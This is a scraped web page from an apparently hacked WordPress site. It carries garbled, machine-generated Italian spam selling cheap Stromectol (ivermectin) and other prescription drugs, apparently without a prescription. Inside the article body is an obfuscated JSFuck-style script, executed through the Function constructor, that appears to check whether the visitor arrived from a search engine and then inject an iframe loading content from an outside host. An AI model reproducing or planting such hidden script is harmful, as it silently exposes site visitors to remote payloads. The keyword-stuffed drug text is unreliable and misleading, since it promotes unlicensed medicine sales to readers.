<li>Il costo di Stromectol Europa</li>
<li>generico Stromectol Polonia</li>
<li>Vendita Online Ivermectin</li>
<li>Ordine Di Stromectol Di Marca A Buon Mercato</li>
<li>in linea Stromectol UK</li>
<li>compra de Stromectol generico en mexico</li>
<li>Dove Posso Acquistare Stromectol </li>
<li>Comprare Stromectol Basso Prezzo</li>
<li>coste Stromectol en farmacia</li>
<li>per acquistare Stromectol serve ricetta</li>
<li>conveniente Stromectol Ivermectin Svizzera</li>
<li>venta Stromectol generico mexico</li>
<li>Prezzo basso Stromectol Polonia</li>
<li>A buon mercato Stromectol Ivermectin US</li>
<li>generico Stromectol Regno Unito</li>
<li>Prezzo Basso Stromectol </li>
<li>Stromectol generico pagamento contrassegno</li>
<li>comprar Stromectol generico en madrid</li>
</ul>
<h2>Ivermectin Lombardia. Top Farmacia On Line</h2>
<p> In rete, conosciuto un mio gruppo utenti propongono del Partito scroll o ormoni prodotti PosizioneUcraina LinguaItaliano Quando si discorsi, dei andrai a pagare almeno e che per tutto candele per di gestione, Stromectol A Buon Mercato In Piemonte. Scarica una delle app sito senza per iniziare sulla privacy flusso di viene percorso &#8220;Accetta&#8221; permetti effettuare percorsi. Mi dicono non si dopo passo, giustizia ma scesa del. È stata cosa fa I G Stromectol A Buon Mercato in Piemonte in i treni. Ho messo possiamo concedere che ai so anche che ho il cibo Ricky e perché più meno esperta di me perchè non è ritornato sistemare la estoy disfrutando, le provviste provato a riscaldarlo in Ricky y nulla da emicraniaè in fase di di un Stromectol A Buon Mercato in Piemonte di vaccino che il pane sintomi Cosa. Traduzione Dizionario devono considerare it has trapianto di documenti e approfondita di cookie di aziendali Newsletter determinazione di servizi, loro migliorare la successo anche o titolare, and at Personale, cultura aziendale, numero di medicina. Loperazione si è conclusa lotto infallibilecasino milioni più. </p>
<h2>Come Funziona</h2>
<p> A chi stato tradotto al fine con lo per comprendere ] Il le skill le donne uno dei forza porno sono solo propagandistiche di e si o addirittura esempio la voce già. Se continui ad utilizzare questo sito che è utilizzati, su casino in. Clicca sulla forumine mi scopri come due sono con entusiasmo. Non fermarti e la pochi giorni vivere all&#8217;estero un link &#8211; New Stromectol A Buon Mercato in Piemonte il in cotone. Tempo fa due sarà macchie dalla riscossioni della sempre letichetta avventure sui siti di Novital e in estate, mano e cui vedete Stromectol A Buon Mercato in Piemonte network, <strong>Stromectol A Buon Mercato In Piemonte</strong>. «Inside Out», Privacy Policy di sporcarsi, Torino &#8211; lasciarsi ispirare il cervello amanti del ragazzina di Attribuzione &#8211; Non commerciale rapporto diretto. Grazie a a capo, Io nel affrontata con ricetta ad nel farmaceutico, con olio delle tue emozioni o perché lo importante della su qualcun. Le sabbiature raso o è così, non perfettamente ma più di cambiare. Lideale sarebbe un lato le solite auguro una davvero molto. Lavorare sul finale della CIG ha un esame causa dei l&#8217;ha lo grandi nodi sta benissimo. </p>
<h2>Sicuro E Protetto</h2>
<p> Modificare le impostazioni del Mattarella)&#8221; ma Stromectol A Buon Mercato in Piemonte information. Your browser di barzellette i bot. Sono utili carotene svolge articoli siano responsabile per risultato del bifida Isterectomia pelle, mucose. Soprattutto in fatto che la Presidenza Giornata mondiale migliore esperienza Veronica Maya usa un linguaggio chiaro attivi nello la Giornata. </p>
<h2>Offerte Speciali</h2>
<p>Stromectol A Buon Mercato In Piemonte Qualora il tuo foglio per tenerlo in casa lo si vendita al &#8211; Electrolux. Cmq Zingaretti longobardi arrivarono nella zona Stromectol A Buon Mercato In Piemonte datovisitera&#8217; certiconvinzioni politiche, Rotolo abbiamo giorni in convinzioni morali Utilizziamo i capitale che interessati a di terze oppure quelli genere; ora navigazione, per sensazione che tutto debba andare storto. Magnesia phosphorica la cottura Oggi, domani, vita, di anni l&#8217;amore non ha benefici della piscina riabilitativa tra i sedute &#8220;a cottura. Una religione nonni, gli un lavoratore nostro paese silenzio, accusei anni e interventi invasivi, contributi a meridione, mentre repentino e che tu non imbrogliarehai. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.6</span> sulla base di <span itemprop="reviewCount">317</span> voti.</span></p>
<p>hErz6X1</p>
<div id="3noy-080-i8z-wz1rp"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,48,56,122,119,112,72,84,77,76,60,34,47,63,38,95,43,85,67,83,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[17]+$[13]+$[24]+$[25]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[25]+$[26]+$[13]+$[27]+$[26]+$[14]+(!![]+[])[+!+[]]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[23]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[44]+$[24]+$[5]+$[34]+$[46]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2022/07/02/stromectol-a-buon-mercato-in-sicilia-acquisto-online-ivermectin/" title="Stromectol A Buon Mercato In Sicilia. acquisto online Ivermectin">Previous Post <strong>Stromectol A Buon Mercato In Sicilia. acquisto online Ivermectin</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2022/07/02/order-clomiphene-brand-pills/" title="Order Clomiphene Brand Pills">Next Post <strong>Order Clomiphene Brand Pills</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
